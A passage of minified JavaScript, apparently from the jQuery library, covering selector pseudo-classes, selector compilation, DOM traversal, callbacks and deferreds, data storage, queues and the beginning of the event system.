o[b]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?se((function(e,n){for(var i,r=o(e,t),s=r.length;s--;)e[i=P(e,r[s])]=!(n[i]=r[s])})):function(e){return o(e,0,n)}):o}},pseudos:{not:se((function(e){var t=[],n=[],i=a(e.replace(F,"$1"));return i[b]?se((function(e,t,n,o){for(var r,s=i(e,null,o,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))})):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}})),has:se((function(e){return function(t){return oe(e,t).length>0}})),contains:se((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}})),lang:se((function(e){return Y.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:pe((function(){return[0]})),last:pe((function(e,t){return[t-1]})),eq:pe((function(e,t,n){return[n<0?n+t:n]})),even:pe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:pe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:pe((function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e})),gt:pe((function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e}))}},i.pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=ue(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=de(t);function he(){}function ve(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function ge(e,t,n){var i=t.dir,o=n&&"parentNode"===i,r=T++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,r)}:function(t,n,s){var a,l,c,u=[k,r];if(s){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,s))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if((a=(l=(c=t[b]||(t[b]={}))[t.uniqueID]||(c[t.uniqueID]={}))[i])&&a[0]===k&&a[1]===r)return u[2]=a[2];if(l[i]=u,u[2]=e(t,n,s))return!0}}}function ye(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function me(e,t,n,i,o){for(var r,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(r=e[a])&&(n&&!n(r,i,o)||(s.push(r),c&&t.push(a)));return s}function we(e,t,n,i,o,r){return i&&!i[b]&&(i=we(i)),o&&!o[b]&&(o=we(o,r)),se((function(r,s,a,l){var c,u,d,p=[],f=[],h=s.length,v=r||function(e,t,n){for(var i=0,o=t.length;i<o;i++)oe(e,t[i],n);return n}(t||"*",a.nodeType?[a]:a,[]),g=!e||!r&&t?v:me(v,p,e,a,l),y=n?o||(r?e:h||i)?[]:s:g;if(n&&n(g,y,a,l),i)for(c=me(y,f),i(c,[],a,l),u=c.length;u--;)(d=c[u])&&(y[f[u]]=!(g[f[u]]=d));if(r){if(o||e){if(o){for(c=[],u=y.length;u--;)(d=y[u])&&c.push(g[u]=d);o(null,y=[],c,l)}for(u=y.length;u--;)(d=y[u])&&(c=o?P(r,d):p[u])>-1&&(r[c]=!(s[c]=d))}}else y=me(y===s?y.splice(h,y.length):y),o?o(null,s,y,l):D.apply(s,y)}))}function be(e){for(var t,n,o,r=e.length,s=i.relative[e[0].type],a=s||i.relative[" "],l=s?1:0,u=ge((function(e){return e===t}),a,!0),d=ge((function(e){return P(t,e)>-1}),a,!0),p=[function(e,n,i){var o=!s&&(i||n!==c)||((t=n).nodeType?u(e,n,i):d(e,n,i));return t=null,o}];l<r;l++)if(n=i.relative[e[l].type])p=[ge(ye(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[b]){for(o=++l;o<r&&!i.relative[e[o].type];o++);return we(l>1&&ye(p),l>1&&ve(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(F,"$1"),n,l<o&&be(e.slice(l,o)),o<r&&be(e=e.slice(o)),o<r&&ve(e))}p.push(n)}return ye(p)}return he.prototype=i.filters=i.pseudos,i.setFilters=new he,s=oe.tokenize=function(e,t){var n,o,r,s,a,l,c,u=C[e+" "];if(u)return t?0:u.slice(0);for(a=e,l=[],c=i.preFilter;a;){for(s in n&&!(o=W.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),n=!1,(o=B.exec(a))&&(n=o.shift(),r.push({value:n,type:o[0].replace(F," ")}),a=a.slice(n.length)),i.filter)!(o=V[s].exec(a))||c[s]&&!(o=c[s](o))||(n=o.shift(),r.push({value:n,type:s,matches:o}),a=a.slice(n.length));if(!n)break}return t?a.length:a?oe.error(e):C(e,l).slice(0)},a=oe.compile=function(e,t){var n,o=[],r=[],a=$[e+" "];if(!a){for(t||(t=s(e)),n=t.length;n--;)(a=be(t[n]))[b]?o.push(a):r.push(a);a=$(e,function(e,t){var n=t.length>0,o=e.length>0,r=function(r,s,a,l,u){var d,h,g,y=0,m="0",w=r&&[],b=[],x=c,T=r||o&&i.find.TAG("*",u),S=k+=null==x?1:Math.random()||.1,C=T.length;for(u&&(c=s===f||s||u);m!==C&&null!=(d=T[m]);m++){if(o&&d){for(h=0,s||d.ownerDocument===f||(p(d),a=!v);g=e[h++];)if(g(d,s||f,a)){l.push(d);break}u&&(k=S)}n&&((d=!g&&d)&&y--,r&&w.push(d))}if(y+=m,n&&m!==y){for(h=0;g=t[h++];)g(w,b,s,a);if(r){if(y>0)for(;m--;)w[m]||b[m]||(b[m]=O.call(l));b=me(b)}D.apply(l,b),u&&!r&&b.length>0&&y+t.length>1&&oe.uniqueSort(l)}return u&&(k=S,c=x),w};return n?se(r):r}(r,o)),a.selector=e}return a},l=oe.select=function(e,t,o,r){var l,c,u,d,p,f="function"==typeof e&&e,h=!r&&s(e=f.selector||e);if(o=o||[],1===h.length){if((c=h[0]=h[0].slice(0)).length>2&&"ID"===(u=c[0]).type&&n.getById&&9===t.nodeType&&v&&i.relative[c[1].type]){if(!(t=(i.find.ID(u.matches[0].replace(te,ne),t)||[])[0]))return o;f&&(t=t.parentNode),e=e.slice(c.shift().value.length)}for(l=V.needsContext.test(e)?0:c.length;l--&&(u=c[l],!i.relative[d=u.type]);)if((p=i.find[d])&&(r=p(u.matches[0].replace(te,ne),Z.test(c[0].type)&&fe(t.parentNode)||t))){if(c.splice(l,1),!(e=r.length&&ve(c)))return D.apply(o,r),o;break}}return(f||a(e,h))(r,t,!v,o,!t||Z.test(e)&&fe(t.parentNode)||t),o},n.sortStable=b.split("").sort(E).join("")===b,n.detectDuplicates=!!d,p(),n.sortDetached=ae((function(e){return 1&e.compareDocumentPosition(f.createElement("div"))})),ae((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||le("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ae((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||le("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ae((function(e){return null==e.getAttribute("disabled")}))||le(q,(function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null})),oe}(i);g.find=k,g.expr=k.selectors,g.expr[":"]=g.expr.pseudos,g.uniqueSort=g.unique=k.uniqueSort,g.text=k.getText,g.isXMLDoc=k.isXML,g.contains=k.contains;var T=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&g(e).is(n))break;i.push(e)}return i},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},C=g.expr.match.needsContext,$=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,E=/^.[^:#\[\.,]*$/;function A(e,t,n){if(g.isFunction(t))return g.grep(e,(function(e,i){return!!t.call(e,i,e)!==n}));if(t.nodeType)return g.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(E.test(t))return g.filter(t,e,n);t=g.filter(t,e)}return g.grep(e,(function(e){return u.call(t,e)>-1!==n}))}g.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?g.find.matchesSelector(i,e)?[i]:[]:g.find.matches(e,g.grep(t,(function(e){return 1===e.nodeType})))},g.fn.extend({find:function(e){var t,n=this.length,i=[],o=this;if("string"!=typeof e)return this.pushStack(g(e).filter((function(){for(t=0;t<n;t++)if(g.contains(o[t],this))return!0})));for(t=0;t<n;t++)g.find(e,o[t],i);return(i=this.pushStack(n>1?g.unique(i):i)).selector=this.selector?this.selector+" "+e:e,i},filter:function(e){return this.pushStack(A(this,e||[],!1))},not:function(e){return this.pushStack(A(this,e||[],!0))},is:function(e){return!!A(this,"string"==typeof e&&C.test(e)?g(e):e||[],!1).length}});var j,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(g.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:N.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof g?t[0]:t,g.merge(this,g.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:s,!0)),$.test(i[1])&&g.isPlainObject(t))for(i in t)g.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=s.getElementById(i[2]))&&o.parentNode&&(this.length=1,this[0]=o),this.context=s,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):g.isFunction(e)?void 0!==n.ready?n.ready(e):e(g):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),g.makeArray(e,this))}).prototype=g.fn,j=g(s);var O=/^(?:parents|prev(?:Until|All))/,L={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}g.fn.extend({has:function(e){var t=g(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(g.contains(this,t[e]))return!0}))},closest:function(e,t){for(var n,i=0,o=this.length,r=[],s=C.test(e)||"string"!=typeof e?g(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&g.find.matchesSelector(n,e))){r.push(n);break}return this.pushStack(r.length>1?g.uniqueSort(r):r)},index:function(e){return e?"string"==typeof e?u.call(g(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(g.uniqueSort(g.merge(this.get(),g(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),g.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return e.contentDocument||g.merge([],e.childNodes)}},(function(e,t){g.fn[e]=function(n,i){var o=g.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=g.filter(i,o)),this.length>1&&(L[e]||g.uniqueSort(o),O.test(e)&&o.reverse()),this.pushStack(o)}}));var H,P=/\S+/g;function q(){s.removeEventListener("DOMContentLoaded",q),i.removeEventListener("load",q),g.ready()}g.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return g.each(e.match(P)||[],(function(e,n){t[n]=!0})),t}(e):g.extend({},e);var t,n,i,o,r=[],s=[],a=-1,l=function(){for(o=e.once,i=t=!0;s.length;a=-1)for(n=s.shift();++a<r.length;)!1===r[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},c={add:function(){return r&&(n&&!t&&(a=r.length-1,s.push(n)),function t(n){g.each(n,(function(n,i){g.isFunction(i)?e.unique&&c.has(i)||r.push(i):i&&i.length&&"string"!==g.type(i)&&t(i)}))}(arguments),n&&!t&&l()),this},remove:function(){return g.each(arguments,(function(e,t){for(var n;(n=g.inArray(t,r,n))>-1;)r.splice(n,1),n<=a&&a--})),this},has:function(e){return e?g.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=s=[],n||(r=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!i}};return c},g.extend({Deferred:function(e){var t=[["resolve","done",g.Callbacks("once memory"),"resolved"],["reject","fail",g.Callbacks("once memory"),"rejected"],["notify","progress",g.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return g.Deferred((function(n){g.each(t,(function(t,r){var s=g.isFunction(e[t])&&e[t];o[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&g.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this===i?n.promise():this,s?[e]:arguments)}))})),e=null})).promise()},promise:function(e){return null!=e?g.extend(e,i):i}},o={};return i.pipe=i.then,g.each(t,(function(e,r){var s=r[2],a=r[3];i[r[1]]=s.add,a&&s.add((function(){n=a}),t[1^e][2].disable,t[2][2].lock),o[r[0]]=function(){return o[r[0]+"With"](this===o?i:this,arguments),this},o[r[0]+"With"]=s.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,r=a.call(arguments),s=r.length,l=1!==s||e&&g.isFunction(e.promise)?s:0,c=1===l?e:g.Deferred(),u=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?a.call(arguments):o,i===t?c.notifyWith(n,i):--l||c.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);o<s;o++)r[o]&&g.isFunction(r[o].promise)?r[o].promise().progress(u(o,n,t)).done(u(o,i,r)).fail(c.reject):--l;return l||c.resolveWith(i,r),c.promise()}}),g.fn.ready=function(e){return g.ready.promise().done(e),this},g.extend({isReady:!1,readyWait:1,holdReady:function(e){e?g.readyWait++:g.ready(!0)},ready:function(e){(!0===e?--g.readyWait:g.isReady)||(g.isReady=!0,!0!==e&&--g.readyWait>0||(H.resolveWith(s,[g]),g.fn.triggerHandler&&(g(s).triggerHandler("ready"),g(s).off("ready"))))}}),g.ready.promise=function(e){return H||(H=g.Deferred(),"complete"===s.readyState||"loading"!==s.readyState&&!s.documentElement.doScroll?i.setTimeout(g.ready):(s.addEventListener("DOMContentLoaded",q),i.addEventListener("load",q))),H.promise(e)},g.ready.promise();var M=function(e,t,n,i,o,r,s){var a=0,l=e.length,c=null==n;if("object"===g.type(n))for(a in o=!0,n)M(e,t,a,n[a],!0,r,s);else if(void 0!==i&&(o=!0,g.isFunction(i)||(s=!0),c&&(s?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(g(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):r},I=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function _(){this.expando=g.expando+_.uid++}_.uid=1,_.prototype={register:function(e,t){var n=t||{};return e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,writable:!0,configurable:!0}),e[this.expando]},cache:function(e){if(!I(e))return{};var t=e[this.expando];return t||(t={},I(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[t]=n;else for(i in t)o[i]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][t]},access:function(e,t,n){var i;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(i=this.get(e,t))?i:this.get(e,g.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i,o,r=e[this.expando];if(void 0!==r){if(void 0===t)this.register(e);else{g.isArray(t)?i=t.concat(t.map(g.camelCase)):(o=g.camelCase(t),i=t in r?[t,o]:(i=o)in r?[i]:i.match(P)||[]),n=i.length;for(;n--;)delete r[i[n]]}(void 0===t||g.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!g.isEmptyObject(t)}};var z=new _,R=new _,F=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,W=/[A-Z]/g;function B(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(W,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:F.test(n)?g.parseJSON(n):n)}catch(e){}R.set(e,t,n)}else n=void 0;return n}g.extend({hasData:function(e){return R.hasData(e)||z.hasData(e)},data:function(e,t,n){return R.access(e,t,n)},removeData:function(e,t){R.remove(e,t)},_data:function(e,t,n){return z.access(e,t,n)},_removeData:function(e,t){z.remove(e,t)}}),g.fn.extend({data:function(e,t){var n,i,o,r=this[0],s=r&&r.attributes;if(void 0===e){if(this.length&&(o=R.get(r),1===r.nodeType&&!z.get(r,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=g.camelCase(i.slice(5)),B(r,i,o[i]));z.set(r,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){R.set(this,e)})):M(this,(function(t){var n,i;if(r&&void 0===t)return void 0!==(n=R.get(r,e)||R.get(r,e.replace(W,"-$&").toLowerCase()))?n:(i=g.camelCase(e),void 0!==(n=R.get(r,i))||void 0!==(n=B(r,i,void 0))?n:void 0);i=g.camelCase(e),this.each((function(){var n=R.get(this,i);R.set(this,i,t),e.indexOf("-")>-1&&void 0!==n&&R.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){R.remove(this,e)}))}}),g.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=z.get(e,t),n&&(!i||g.isArray(n)?i=z.access(e,t,g.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=g.queue(e,t),i=n.length,o=n.shift(),r=g._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete r.stop,o.call(e,(function(){g.dequeue(e,t)}),r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return z.get(e,n)||z.access(e,n,{empty:g.Callbacks("once memory").add((function(){z.remove(e,[t+"queue",n])}))})}}),g.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?g.queue(this[0],e):void 0===t?this:this.each((function(){var n=g.queue(this,e,t);g._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&g.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){g.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=g.Deferred(),r=this,s=this.length,a=function(){--i||o.resolveWith(r,[r])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=z.get(r[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),o.promise(t)}});var U=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,X=new RegExp("^(?:([+-])=|)("+U+")([a-z%]*)$","i"),Y=["Top","Right","Bottom","Left"],V=function(e,t){return e=t||e,"none"===g.css(e,"display")||!g.contains(e.ownerDocument,e)};function G(e,t,n,i){var o,r=1,s=20,a=i?function(){return i.cur()}:function(){return g.css(e,t,"")},l=a(),c=n&&n[3]||(g.cssNumber[t]?"":"px"),u=(g.cssNumber[t]||"px"!==c&&+l)&&X.exec(g.css(e,t));if(u&&u[3]!==c){c=c||u[3],n=n||[],u=+l||1;do{u/=r=r||".5",g.style(e,t,u+c)}while(r!==(r=a()/l)&&1!==r&&--s)}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=o)),o}var Q=/^(?:checkbox|radio)$/i,K=/<([\w:-]+)/,J=/^$|\/(?:java|ecma)script/i,Z={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ee(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&g.nodeName(e,t)?g.merge([e],n):n}function te(e,t){for(var n=0,i=e.length;n<i;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}Z.optgroup=Z.option,Z.tbody=Z.tfoot=Z.colgroup=Z.caption=Z.thead,Z.th=Z.td;var ne,ie,oe=/<|&#?\w+;/;function re(e,t,n,i,o){for(var r,s,a,l,c,u,d=t.createDocumentFragment(),p=[],f=0,h=e.length;f<h;f++)if((r=e[f])||0===r)if("object"===g.type(r))g.merge(p,r.nodeType?[r]:r);else if(oe.test(r)){for(s=s||d.appendChild(t.createElement("div")),a=(K.exec(r)||["",""])[1].toLowerCase(),l=Z[a]||Z._default,s.innerHTML=l[1]+g.htmlPrefilter(r)+l[2],u=l[0];u--;)s=s.lastChild;g.merge(p,s.childNodes),(s=d.firstChild).textContent=""}else p.push(t.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(i&&g.inArray(r,i)>-1)o&&o.push(r);else if(c=g.contains(r.ownerDocument,r),s=ee(d.appendChild(r),"script"),c&&te(s),n)for(u=0;r=s[u++];)J.test(r.type||"")&&n.push(r);return d}ne=s.createDocumentFragment().appendChild(s.createElement("div")),(ie=s.createElement("input")).setAttribute("type","radio"),ie.setAttribute("checked","checked"),ie.setAttribute("name","t"),ne.appendChild(ie),h.checkClone=ne.cloneNode(!0).cloneNode(!0).lastChild.checked,ne.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!ne.cloneNode(!0).lastChild.defaultValue;var se=/^key/,ae=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,le=/^([^.]*)(?:\.(.+)|)/;function ce(){return!0}function ue(){return!1}function de(){try{return s.activeElement}catch(e){}}function pe(e,t,n,i,o,r){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)pe(e,a,n,i,t[a],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=ue;else if(!o)return e;return 1===r&&(s=o,o=function(e){return g().off(e),s.apply(this,arguments)},o.guid=s.guid||(s.guid=g.guid++)),e.each((function(){g.event.add(this,t,o,i,n)}))}g.event={global:{},add:function(e,t,n,i,o){var r,s,a,l,c,u,d,p,f,h,v,y=z.get(e);if(y)for(n.handler&&(n=(r=n).handler,o=r.selector),n.guid||(n.guid=g.guid++),(l=y.events)||(l=y.events={}),(s=y.handle)||(s=y.handle=function(t){return void 0!==g&&g.event.triggered!==t.type?g.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(P)||[""]).length;c--;)f=v=(a=le.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f&&(d=g.event.special[f]||{},f=(o?d.delegateType:d.bindType)||f,d=g.event.special[f]||{},u=g.extend({type:f,origType:v,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&g.expr.match.needsContext.test(o),namespace:h.join(".")},r),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(e,i,h,s)||e.addEventListener&&e.addEventListener(f,s)),d.add&&(d.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,u):p.push(u),g.event.global[f]=!0)},remove:function(e,t,n,i,o){var r,s,a,l,c,u,d,p,f,h,v,y=z.hasData(e)&&z.get(e);if(y&&(l=y.events)){for(c=(t=(t||"").match(P)||[""]).length;c--;)if(f=v=(a=le.exec(t[c])||[])[1],h=(a[2]||"").split(".").sort(),f){for(d=g.event.special[f]||{},p=l[f=(i?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=p.length;r--;)u=p[r],!o&&v!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(p.splice(r,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(e,u));s&&!p.length&&(d.teardown&&!1!==d.teardown.call(e,h,y.handle)||g.removeEvent(e,f,y.handle),delete l[f])}else for(f in l)g.event.remove(e,f+t[c],n,i,!0);g.isEmptyObject(l)&&z.remove(e,"handle events")}},dispatch:function(e){e=g.event.fix(e);var t,n,i,o,r,s,l=a.call(arguments),c=(z.get(this,"events")||{})[e.type]||[],u=g.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(s=g.event.handlers.call(this,e,c),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(r.namespace)||(e.handleObj=r,e.data=r.data,void 0!==(i=((g.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,r,s=[],a=t.delegateCount,l=e.target;if(a&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(i=[],n=0;n<a;n++)void 0===i[o=(r=t[n]).selector+" "]&&(i[o]=r.needsContext?g(o,this).index(l)>-1:g.find(o,this,null,[l]).length),i[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,r=t.button;return null==e.pageX&&null!=t.clientX&&(i=(n=e.target.ownerDocument||s).documentElement,o=n.body,e.pageX=t.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=t.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),e.which||void 0===r||(e.which=1&r?1:2&r?3:4&r?2:0),e}},fix:function(e){if(e[g.expando])return e;var t,n,i,o=e.type,r=e,a=this.fixHooks[o];for(a||(this.fixHooks[o]=a=ae.test(o)?this.mouseHooks:se.test(o)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new g.Event(r),t=i.length;t--;)e[n=i[t]]=r[n];return e.target||(e.target=s),3===e.target.nodeType&&(e.target=e.target.parentNode),a.filter?a.filter(e,r):e},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==de()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===de()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&g.nodeName(this,"input"))return this.click(),!1},_default:function(e){return g.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 